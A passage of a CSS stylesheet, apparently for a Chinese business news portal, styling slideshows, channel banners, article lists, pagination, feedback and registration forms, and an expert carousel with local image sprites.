	background: url("img/btns.png") no-repeat 13px -279px;
	_background-image: url("img/btns_ie.png");
}

.top_msg_btns .btn_right{
	background: url("img/btns.png") no-repeat 13px -309px;
	_background-image: url("img/btns_ie.png");
}
.con_left{
	width: 650px;
	float: left;
	background: #fff;
}
.con_right{
	width: 310px;
	float: right;
	padding-bottom: 50px;
}
.silde{
overflow: hidden;
}
.silde .img_warp li {
position:absolute;
left:0;
top:0;
}
.index_silde {
	width: 650px;
	height:360px;
	position:relative;
} 
.index_silde .img_warp li img{
	display: block;
	width: 650px;
	height: 360px;
}
.index_silde .img_warp li h3{
	height: 50px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	background:#666;
	color:#fff4f4;
	font-size:20px;
}
.index_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 60px;
	text-align: center;
	z-index: 3;
}
.index_silde .slide_btns ol li{
	display: inline;
}
.index_silde .slide_btns ol li i{
	display: inline-block;
	height: 31px;
	width: 31px;
	background: url("img/btns.png") no-repeat -16px -493px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -16px -530px;
	_background-image: url("img/btns_ie.png");
}
.index_silde  .slide_nav{
	height: 50px;
	line-height: 50px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 15px;
margin-left:15px;
margin-right:15px;
}

.index_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -232px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -261px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_interview_silde {
	width:310px;
	height:150px;
	position:relative;
} 
.index_interview_silde ul li img {
	height:150px;
}
.index_interview_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_interview_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_interview_silde ul li h3 .time{
float:right;
}
.index_interview_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_interview_silde .slide_btns ol li{
	display: inline;
}
.index_interview_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_interview_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_silde {
	width:310px;
	height:150px;
	position:relative;
	margin-top: 20px;
} 
.index_ad_silde ul li img {
	height:150px;
}
.index_ad_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_ad_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_ad_silde ul li h3 .time{
float:right;
}
.index_ad_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_silde .slide_btns ol li{
	display: none;
}
.index_ad_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_banner .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_banner .slide_btns ol li{
	display: inline;
}
.index_ad_banner .slide_btns ol li i{
	display: inline-block;
	height: 20px;
	width: 20px;
	background: url("img/btns.png") no-repeat -20px -498px;;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_banner .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -20px -536px;;
	_background-image: url("img/btns_ie.png");
}
.index_block{
	width: 300px;
	float: left;
	margin-right: 40px;
}
.index_block.right{
	float: right;
	margin-right: 0;
}
.index_block_title{
	line-height: 20px;
	padding: 7px 0;
	border-bottom: 1px solid #ccc;
}
.index_block_title h3,.index_block_title h2{
	font-size: 18px;
	font-weight: bold;
	float: left;
}
.index_block_title h3 a:link,.index_block_title h3 a:visited,.index_block_title h2 a:link,.index_block_title h3 a:visited{
color:#000;
}
.index_right_block_title{
	line-height: 20px;
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background:#fff;
}
.index_right_block_title h3{
	font-size: 18px;
	float: left;
}
.index_right_block_title .more{
	float: right;
}
.index_block_title .more{
	float: right;
}
.index_block .sub_title{
	border-bottom: 1px solid #ccc;
}
.index_block .sub_title li{
	float: left;
	line-height: 30px;
	height: 30px;
	color: #666666;
	text-align: center;
}

.index_block .sub_title.four_li li{
	width: 75px;
}
.index_block .sub_title.three_li li{
	width: 100px;
}
.index_block .sub_title li.on{
	color: #fff;
	background: #7b7776;
}
.index_block_list{
padding-top:10px;
}
.index_block_list.border_bot{
	border-bottom: 1px solid #ddd;
	padding-bottom:5px;
	height:206px;
}
.top_fix .index_block_list.border_bot{
	height: 237px;
}
.index_block_list li{
	color: #333333;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 100%;
	padding: 3px 0;
	height: 20px;
	overflow: hidden;
}
.index_block_list li .icon_red_ring{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -498px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li a{
	float: left;
	display: inline-block;
	max-width: 258px;
}
.index_block_list li .icon_new{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -201px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li.topic{
	padding-bottom: 15px;
	border-bottom:1px solid #ddd;
	margin-bottom:5px;
	height:auto;
}
.top_fix .index_block_list li.topic{
padding-top: 13px;
padding-bottom: 15px;
}
.index_block_list li.topic .img_warp{
width:90px;
height:90px;
overflow:hidden;
float:left;
}
.index_block_list li.topic img{
float:left;
height:90px;
display:block;
}
.index_block_list li.topic .text{
width:200px;
float:right;
}
.index_block_list li.topic .text h4{
display:block;
width:100%;
float:left;
padding-bottom:5px;
}
.index_block_list li.topic .text h4 a:link,.index_block_list li.topic .text h4 a:visited{
color:#000000;
}
.index_block_list li.topic .text .txt{
color:#666666;
font-size:12px;
}
.index_company_silde{
position:relative;
height:190px;
width:300px;
}
.index_company_silde .img_warp li a {
display:block;
width:300px;
height:150px;
overflow:hidden;
}
.index_company_silde .img_warp li img{
width:100%;
display: block;
height:auto;
}
.index_company_silde .img_warp li h3{
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -40px;
	background:#eaeaea;
	color:#000000;
	font-size:14px;
}
.index_company_silde .slide_nav{
	height: 40px;
	line-height: 40px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_company_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 10px;
margin-left:15px;
margin-right:15px;
}

.index_company_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -292px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_company_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -322px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_feed{
width:310px;
margin-left:20px;
float:left;
}
.index_feed  .feed_con img{
width:88px;
height:118px;
border:1px solid #ddd;
float:left;
}
.index_feed  .feed_con .text{
float:left;
width:210px;
margin-left:10px;
}
.index_feed  .feed_con .text h4{
font-size:14px;
color:#000;
margin-bottom:2px;
}
.red{
color:#f00;
}
.index_feed  .feed_con .text h4 .red{
color:#f00;
}
.index_feed  .feed_con .text .add_info{
height:44px;
line-height:22px;
color:#999;
font-size:12px;
}
.index_feed  .feed_con .text .price{
font-size:14px;
}
.index_feed  .feed_con .text .price .red{
color:#f00;
font-size:18px;
margin-left:10px;
}
.index_feed .action_warp{
padding:2px 0;
margin-top:5px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
display:none;
}
.index_feed .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:20px;
}
.index_feed .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
}
.index_feed .action_warp a.cart {
background:url("img/btns.png") no-repeat 0px -109px;
_background-image: url("img/btns_ie.png");
margin-left:10px;
}
.index_feed .feed_btn{
display:inline-block;
width:66px;
padding-left:20px;
height:32px;
background:url("img/btns.png") no-repeat 0 -360px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:14px;
margin-top:10px;
margin-left:5px;
}
.firendlink h2{
font-size: 18px;
font-weight: bold;
}
.firend_links{
width:940px;
float:left;
margin-right:-10px;
}
.firendlink  .link_warp{
background:#fff;
padding:10px 0;
margin-top:10px;
margin-bottom:30px;
}
.firendlink  .link_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.firendlink  .link_warp li{
float:left;
padding:0 7px;
}
.firendlink  .link_warp li img{
width:120px;
height:90px;
background:#fff;
}
.firendlink .btn_left, .firendlink .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:35px;
}
.firendlink .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.firendlink .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}

.page_nav{
padding:25px 0;
text-align:center;
}
.page_nav a:link,.page_nav a:visited{
display:inline-block;
font-size:12px;
line-height:26px;
color:#333;
padding:0 8px;
}
.page_nav a:hover{
color:#969696;
}
.page_nav .current{
display:inline-block;
font-size:12px;
line-height:26px;
background:#e60012;
padding:0 10px;
color:#fff;
} 
.page_nav a.prev:link,.page_nav a.prev:visited{
background:#969696;
color:#fff;
margin-right:10px;
}
.page_nav a.next:link,.page_nav a.next:visited{
background:#969696;
color:#fff;
margin-left:10px;
}
.page_nav a.prev:hover,.page_nav a.next:hover{
background:#717171;
}
.position_nav{
	line-height:38px;
	color: #666666;
}
.channel_title_warp{
	padding: 20px;
	border-bottom: 1px solid #a8a8a8;
	background: url("img/banner/qicy_gddh.png") no-repeat right center #fff;
}
.channel_title_warp .channel_title{
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.channel_title_warp .channel_title .icon_title{
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	_position:relative;
	_top:4px;
	margin-left: 10px;
}
.fmgs .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -846px;
	_background-image: url("img/btns_ie.png");
}
.fmgs  .channel_title_warp{
	background: url("img/banner/chinatz_fmgs.png") no-repeat right center #fff;
}
.about_cpfw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -883px;
	_background-image: url("img/btns_ie.png");
}
.about_cpfw  .channel_title_warp{
	background: url("img/banner/about_cpfw.png") no-repeat right center #fff;
}
.about_contact .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -950px;
	_background-image: url("img/btns_ie.png");
}
.about_contact  .channel_title_warp{
	background: url("img/banner/about_contact.png") no-repeat right center #fff;
}
.about_intr .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -915px;
	_background-image: url("img/btns_ie.png");
}
.about_intr .channel_title_warp{
	background: url("img/banner/about_intr.png") no-repeat right center #fff;
}
.about_zbdw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -987px;
	_background-image: url("img/btns_ie.png");
}
.about_zbdw .channel_title_warp{
	background: url("img/banner/about_zbdw.png") no-repeat right center #fff;
}
.hwtz_flzl .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1024px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_flzl .channel_title_warp{
	background: url("img/banner/hwtz_flzl.png") no-repeat right center #fff;
}
.hwtz_zcq .channel_title_warp .channel_title .icon_title,.hwtz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1060px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_zcq .channel_title_warp,.hwtz .channel_title_warp{
	background: url("img/banner/hwtz_zcq.png") no-repeat right center #fff;
}
.hgzc_hgjj .channel_title_warp .channel_title .icon_title,.hgzc .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1140px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_hgjj .channel_title_warp,.hgzc .channel_title_warp{
	background: url("img/banner/hgzc_hgjj.png") no-repeat right center #fff;
}
.hgzc_tzsj .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1178px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_tzsj .channel_title_warp{
	background: url("img/banner/hgzc_tzsj.png") no-repeat right center #fff;
}
.hgzc_zcfg .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_zcfg .channel_title_warp{
	background: url("img/banner/hgzc_zcfg.png") no-repeat right center #fff;
}
.jrzb_jrsc .channel_title_warp .channel_title .icon_title,.jrzb .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1100px;
	_background-image: url("img/btns_ie.png");
}
.jrzb_jrsc .channel_title_warp,.jrzb .channel_title_warp{
	background: url("img/banner/jrzb_jrsc.png") no-repeat right center #fff;
}
.qycz_qyjj .channel_title_warp .channel_title .icon_title,.qycz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1259px;
	_background-image: url("img/btns_ie.png");
}
.qycz_qyjj .channel_title_warp,.qycz .channel_title_warp{
	background: url("img/banner/qycz_qyjj.png") no-repeat right center #fff;
}
.sczx .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1295px;
	_background-image: url("img/btns_ie.png");
}
.sczx .channel_title_warp{
	background: url("img/banner/sczx_news.png") no-repeat right center #fff;
}
.renwu .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
}
.renwu .channel_title_warp{
	background: url("img/banner/renwu.png") no-repeat right center #fff;
}
.trz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1456px;
	_background-image: url("img/btns_ie.png");
}
.trz .channel_title_warp{
	background: url("img/banner/trz.png") no-repeat right center #fff;
}
.gwqk .channel_title_warp .channel_title .icon_title{
	height:21px;
	background: url("img/btns.png") no-repeat 0 -1492px;
	_background-image: url("img/btns_ie.png");
}
.gwqk .channel_title_warp{
	background: url("img/banner/gwqk.png") no-repeat right center #fff;
}
.channel_list ul{
	background: #fff;
}
.channel_list ul li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
}
.channel_list ul li .img_warp{
	width: 196px;
	float:left;
}
.channel_list ul li.no_img .img_warp{
display:none;
}
.channel_list ul li .img_warp img{
	width: 196px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 1px;
	display:block;
}
.channel_list ul li .img_warp .action_warp{
padding:5px 0;
border-bottom:1px solid #ddd;
}
.channel_list ul li .img_warp .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:19px;
}
.channel_list ul li .img_warp .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
margin-left:20px;
}
.channel_list ul li .img_warp .action_warp a.done span{
color:#999;
}
.channel_list ul li .img_warp .action_warp a.browsed {
background:url("img/btns.png") no-repeat 0px -610px;
_background-image: url("img/btns_ie.png");
padding-left:24px;
}
.channel_list ul li .text {
width:390px;
float:right;
}
.channel_list ul li.no_img .text {
width:auto;
float:none;
}
.channel_list ul li .text h3{
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 5px;
}
.channel_list ul li .text h3 a:link,.channel_list ul li .text h3 a:visited{
	color: #ef0000;
	vertical-align:middle;
}
.channel_list ul li .text h3 a:hover{
	color: #900;
}
.channel_list ul li .text h3 .date{
	font-size: 12px;
	color: #666666;
}
.channel_list ul li .text .txt{
	font-size: 14px;
	line-height: 24px;
	margin-top: 20px;
}

.channel_list ul li .text .sub_list{
border-top:1px dashed #ddd;
margin-top:20px;
padding-top:15px;
}
.channel_list ul li .text .sub_list li{
border:none;
padding:5px 0;
line-height:18px;
font-size:14px;
}
.channel_list ul li .text .sub_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.channel_list ul li .text .sub_list li .icon_new,.channel_list ul li .text h3 .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.channel_list ul li .text .sub_list li a:link, .channel_list ul li .text .sub_list li a:visited{
	vertical-align: middle;
	color:#333;
}

.ranking{
	border: 1px solid #ddd;
	background:#fff;
}
.ranking .ranking_title{
	font-size: 18px;
	border-bottom: 1px solid #ddd;
	padding: 5px;
}
.ranking ul{
	line-height: 32px;
}
.ranking ul li{
	font-size: 14px;
	padding:0 5px; 
}
.ranking ul li a:link,.ranking ul li a:visited{
	color: #333333;
}
.ranking ul li .red_order{
	font-size: 24px;
	color: #ef0000;
	margin-right:5px;
}

.ranking ul li .red_ring{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -493px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.subpage_title_warp{
padding:20px;
background:#fff;
border-bottom:1px solid #ccc;
}
.subpage_title_warp .subpage_title{
float:left;
font-size:18px;
line-height:32px;
}
.red{
color:#a00;
}
.subpage_title_warp .subpage_title .red{
margin-right:5px;
}
.btn_back{
float:right;
display:inline-block;
width:66px;
height:32px;
background:url("img/btns.png") no-repeat 0 -753px;
_background-image: url("img/btns_ie.png");
line-height:32px;
text-align:center;
color:#000000;
font-size:14px;
}
.subpage_intr{
background:#fff;
font-size:14px;
line-height:24px;
color:#666666;
padding:20px;
padding-bottom:0;
}
.subpage_intr img{
width:100%;
max-width:100%;
}
.subpage_intr p{
margin-bottom:18px;
}
.subpage_list{
border-top:1px solid #ccc;
}
.subpage_list li{
border-bottom: 1px dashed #ccc;
padding: 15px 0;
line-height: 18px;
font-size: 14px;
}
.subpage_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
	margin-left: 10px;
}
.subpage_list li .icon_new{
	width: 20px;
	height: 18px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -202px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
}
.subpage_list li a:link, .subpage_list li a:visited{
	vertical-align: middle;
	color:#333;
}
.subpage_list.simple_list{
	min-height: 600px;
border-top:none;
}
.detail{
background:#fff;
}
.detail .article_header{
border-bottom:1px solid #ccc;
text-align:center;
padding:30px 0 20px 0;
position:relative;
}
.article_header .article_title{
font-size:18px;
font-weight:bold;
color:#000;
margin-bottom:10px;
}
.article_header .article_con_info{
color:#666666;
font-size:14px;
height:32px;
}
.article_header .article_con_info span{
padding:0 5px;
}
.detail_ctrl{
position:absolute;
right:0;
bottom:20px;
}
.detail_ctrl .btn_fontsize{
float:left;
display:inline-block;
width:32px;
height:32px;
background:url("img/btns.png") no-repeat 0 -654px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:16px;
margin-right:10px;
}
.detail_ctrl .btn_fontsize.on{
background:url("img/btns.png") no-repeat 0 -703px;
_background-image: url("img/btns_ie.png");
color:#fff;
}
.detail_ctrl .btn_back{
float:right;
margin-right:10px;
}
.detail_con {
line-height:24px;
font-size:14px;
color:#666666;
padding:40px;
}
.detail_con p{
margin-bottom:18px;
}
.gwqk_menu .detail_con p{
margin:0;
}
.detail_con img{
max-width:100%;
}
.detail_con table{
	border-right:1px solid #333;
	border-top:1px solid #333;
}
.detail_con table td{
	border-left:1px solid #333;
	border-right:1px solid #333;
	border-bottom:1px solid #333;
	padding:3px;
}
.author{
margin-top:40px;
background:#e5e5e5;
padding:20px;
line-height:24px;
color:#000;
}
.registration .registration_link{
	display:inline-block;
	height:32px;
	line-height:32px;
	width:98px;
	background:url("img/btns.png") no-repeat 0 -1337px;
	_background-image: url("img/btns_ie.png");
	text-align:center;
	float:left;
	margin-top:5px;
}
.registration .registration_link:link,.registration .registration_link:visited{
	color:#fff;
}
.registration .text{
	width:744px;
	float:right;
}
.article_nav{
border-top:1px solid #ccc;
border-bottom:1px dashed #ccc;
margin-bottom:40px;
padding:15px;
line-height:18px;
}
.article_nav span{
font-size:14px;
color:#ff6666;
}
.article_nav span a:link,.article_nav span a:visited{
color:#333333;
}
.article_nav span a:hover{
	color:#000;
}
#goToTop {
     position: absolute;
     right: -40px;
	 top:0;
     z-index: 9000;
     width: 40px;
     height: 40px;
}
#goToTop a:link,#goToTop a:visited{
	display: block;
	width: 45px;
    height: 45px;
	background: url("img/btns.png") no-repeat 9px -454px #ff0000;
	_background-image: url("img/btns_ie.png");
}
#goToTop a:hover{
	background: url("img/btns.png") no-repeat 9px -454px #c00;
	_background-image: url("img/btns_ie.png");
}

.about_intr_box{
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
	color: #666666;
}

.about_intr_box p{
	margin-bottom: 20px;
	color: #666666;
}
.about_intr_box p .red{
	color:#c00;
}
.about_titile{
	background: #f5e5e5;
	line-height: 24px;
	font-size: 16px;
	padding: 8px 0;
	text-align: center;
}

.about_list{
	padding: 20px;
}
.about_list li{
	line-height: 18px;
	font-size: 14px;
	color: #666666;
	padding: 8px 0;
}
.about_list li .red_ring{
	display: inline-block;
	width: 24px;
	height: 18px;
	background: url("img/btns.png") no-repeat 3px -500px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 0;
}
.lanmu_list td{
	width: 180px;
	padding: 18px;
	border-bottom: 1px solid #ccc;
	vertical-align: top;
}
.lanmu_list td h4{
	margin-bottom: 15px;
	font-size: 14px;
}
.lanmu_list td .text{
	font-size: 14px;
	line-height: 24px;
	color: #666;
}
.contact_map{
	widthÃ¯Â¼Å¡100%;
	height: 360px;
}
.contact_list{
	border-top: 1px solid #ccc;
}
.contact_list li{
	padding: 20px;
	border-bottom: 1px solid #ccc;
	font-size: 14px;
		color: #666;
}
.contact_list li h5{
	line-height: 32px;
}
.contact_list li i{
	display: inline-block;
	width: 24px;
	height: 32px;
	background: url("img/btns.png") no-repeat 3px -531px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	margin-right: 5px;
}
.contact_list li .text{
	padding-left: 30px;
	line-height: 24px;
}
.zbdw_list li{
	border-bottom: 1px solid #ccc;
	padding: 20px;
	line-height: 24px;
	font-size: 14px;
}
.zbdw_list li h3{
	padding-bottom: 10px;
	color: #c00;
}
.zbdw_list li p{
	color: #666;
}
.feed_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.feed_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 0 20px 12px;
}
.feed_box .intr{
line-height:18px;
padding-bottom:20px;
border-bottom:1px solid #ccc;
margin-bottom:20px;
}
.feed_box .intr h3{
color:#333333;
font-weight:bold;
margin-top:15px;
margin-bottom:5px;
}
.feed_box .intr p{
color:#999;
padding-left:5px;
}
.feed_box .intr ul{
color:#999;
padding-left:5px;
}
.feed_box .intr ul li .red_ring {
display: inline-block;
width:16px;
height: 18px;
background: url("img/btns.png") no-repeat 3px -500px;
_background-image: url("img/btns_ie.png");
vertical-align: middle;
margin-right: 5px;
}
.form_tip {
	color:#f00;
	line-height:18px;
	margin-bottom:20px;
}
.feed_form .input_warp{
	position:relative;
	width:270px;
	height:30px;
	margin-bottom:12px;
}
.feed_form .input_warp .label{
	height:30px;
	line-height:30px;
	color:#666;
	position:absolute;
	left:0;
	top:0;
	margin-left:10px;
}
.feed_form .input_warp .input_text,.feed_form .input_warp.input_text_warp input{
height:30px;
line-height:30px;
width:200px;
padding-left:70px;
}
.feed_form .input_warp .input_sub,.feed_form .input_warp.input_sub_warp input{
padding:0 20px;
display:inline-block;
background:#ea0600;
color:#fff;
font-size:16px;
line-height:30px;
border:none;
}
.feed_form .input_warp .link{
	padding-left:20px;
	height:30px;
	line-height:30px;
	background:url("img/btns.png") no-repeat 0 -574px;
	_background-image: url("img/btns_ie.png");
}
.thumbnail_list_warp{
margin-top:20px;
width:100%;
overflow:hidden;
}
.thumbnail_list{
width:1015px;
} 
.thumbnail_list li{
float:left;
width:310px;
height:150px;
border:1px solid #ddd;
border-top:2px solid #ddd;
margin-right:22px;
margin-bottom:15px;
}
.thumbnail_list li img{
width:310px;
height:150px;
}

.registr_box_warp{
	border-top:10px solid #f00;
	width:535px;
	background:#fff;
}
.registr_box{
	border:10px solid #ccc;
	border-top:none;
	padding:12px 12px 20px 12px;
}
.registr_box .title{
	font-size:18px;
	font-weight:bold;
	padding-bottom:20px;
	border-bottom:1px solid #aaa;
	margin-bottom:20px;
}

.index_expert h2{
font-size: 18px;
font-weight: bold;
}
.expert_links{
width:940px;
float:left;
margin-right:-10px;
}
.index_expert .expert_warp{
background:#efefef;
padding:20px 0;
margin-top:10px;
}
.index_expert .expert_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.index_expert .expert_warp li{
float:left;
padding:0 6px;
}
.index_expert .expert_warp li a{
	display: block;
}
.index_expert .expert_warp li img{
	display: block;
	width:120px;
	height:120px;
	border: 1px solid #fff;
}
.index_expert .expert_warp li h4{
	display: block;
	padding-top: 10px;
	text-align: center;
}
.index_expert .btn_left, .index_expert .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:50px;
}
.index_expert .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.index_expert .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}
.past_books{
width:430px;
height: 215px;
float:left;
border-bottom:1px solid #ccc;
overflow:hidden;
}
.past_books_warp{
width:450px;
}
.past_books_warp ul li{
width:90px;

float:left;
margin-right:22px;
}
.past_books_warp ul li a {
display:block;
}
.past_books_warp ul li img{
width:88px;
height:118px;
border:1px solid #ddd;
}
.past_books_warp ul li h4{
line-height:18px;
text-align:center;
padding:10px 0;
}
.index_notice{
float:right;
width:190px;
height: 215px;
border-bottom:1px solid #ccc;
}
.index_notice_warp li{
width:100%;
height:180px;
}

.index_notice_title a:link,.index_notice_title a:visited{
line-height:20px;
font-size:14px;
color:#000;
margin-bottom:5px;
}
.index_notice .time{
color:#666;
margin-bottom:5px;
}
.index_notice .text{
line-height:20px;
color:#666;
}
.gwqk_list .thumbnail_list{
width:690px;
}
.thumbnail_list_warp.gwqk_list li{
width: 90px;
height: 153px;
border: none;
border-top:none;
margin: 0;
margin-bottom:20px;
padding:9px;
border-bottom:1px dashed #ccc;
}
.gwqk_list .thumbnail_list li img{
width: 88px;
height: 118px;
border:1px solid #ddd;
}
.gwqk_list .thumbnail_list li .date{
line-height:18px;
text-align:center;
color:#666;
padding:5px 0 10px 0; 
}
.menu_title{
	font-size: 16px;
	color: #cc0000;
	padding: 20px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
}
.gwqk_menu.detail .menu_title{
	padding: 0;
	margin-bottom: 0;
	border-bottom: none;
}
.gwqk_menu.detail .article_header{
	border-bottom: 1px dashed #ddd;
}
.gwqk_menu .text_con{
	color: #000000;
	line-height: 20px;
	margin-bottom: 20px;
	padding-left: 20px;
	font-size: 14px;
}

.gwqk_menu .text_con ul li{
	width: 100%;
	float: left;
	font-size: 14px;
}
.gwqk_menu .text_con ul li .page_n{
	width: 36px;
	display: inline-block;
	float: left;
}
.gwqk_menu .text_con ul li p{
	width: 480px;
	display: inline-block;
	float: left;
}
.gwqk_menu .item_title{
	height: 30px;
	border-bottom: 1px dashed #ddd;
	margin-bottom: 20px;
	
}
.gwqk_menu .item_title h3{
	color: #cc0000;
	line-height: 20px;
	font-size: 14px;
	padding-left: 20px;
}
.gwqk_menu .item_title h4{
	display: inline;
	line-height: 20px;
	font-size: 14px;
	color: #000000;
	background: #fff;
	padding-left: 20px;
}
.search_page{
	padding: 10px;
}
.search_page .page-title{
	font-size: 16px;
	padding: 10px 0;
	margin-bottom: 20px;
}
.search_page .entry-header{
	font-size: 14px;
	
}
.search_page .entry-header a:link,.search_page .entry-header a:visited{
	color: #000;
}
.search_page .entry-summary{
	margin-top: 10px;
	color: #999;
}
.search_page article{
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ccc;
}

.search_page .page-content{
	font-size: 14px;
	line-height: 1.8em;
}

.trz_title.channel_title_warp{
background:#fff;
padding:0;
}
.trz_title .t{
display: inline-block;
height: 48px;
line-height: 57px;
padding: 0 7px;
font-size: 16px;
position: relative;
bottom: -1px;
*bottom:-2px;
}
.trz_title .t.on{
font-weight:bold;
border-bottom: 2px solid #c00;
}
.link_weixin{
position:relative;
}
.link_weixin .weixin_img {
position:absolute;
